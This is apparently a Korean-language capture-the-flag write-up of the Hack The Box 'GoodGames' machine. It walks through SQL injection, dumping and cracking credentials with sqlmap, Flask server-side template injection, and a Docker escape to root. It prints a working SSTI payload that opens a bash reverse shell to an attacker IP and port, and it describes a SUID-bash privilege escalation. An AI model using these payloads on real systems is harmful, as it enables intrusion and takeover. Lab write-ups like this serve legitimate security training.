대상 확인

스캐닝

공격대상 웹 사이트 접근

로컬 호스트 파일에 도메인 추가

SQL Injection으로 admin 로그인



sqlmap 툴을 이용해 계정 정보 탈취



운영 중인 데이터베이스 종류 및 버전, 데이터베이스명 확인

운영 중인 데이터베이스 종류 및 버전, 데이터베이스명 확인





main 데이터베이스의 테이블명 확인

main 데이터베이스의 테이블명 확인

user 테이블에서 계정정보 확인

user 테이블에서 계정정보 확인

MD5 복호화











소스코드에서 internal-administration.goodgames.htb url 발견 및 접근 시도

호스트 파일에 주소 추가



플라스크 대시보드 로그인 페이지로 접근





아이디는 admin 패스워드는 superadministrator로 로그인





SSTI 취약점 이용해서 임의의 명령을 주입해 템플릿 엔진을 조작

SSTI 탐지 페이로드 : {{7*7}}



페이로드 입력

{{ namespace.__init__.__globals__.os.popen('bash -c "bash -i >& /dev/tcp/10.10.14.3/4444 0>&1"').read() }} 입력

{{ namespace.__init__.__globals__.os.popen('bash -c "bash -i >& /dev/tcp/10.10.14.3/4444 0>&1"').read() }} 입력







쉘 및 플래그 획득



공격 대상은 도커를 운영 중인 것을 확인





도커 아이피 확인





현재 열린 포트 확인





대화형 쉘로 업그레이드

bash 바이너리를 augustus 홈디렉터리에 복사 후 바이너리 소유권 변경, 전체 권한 부여

루트 권한 및 플래그 획득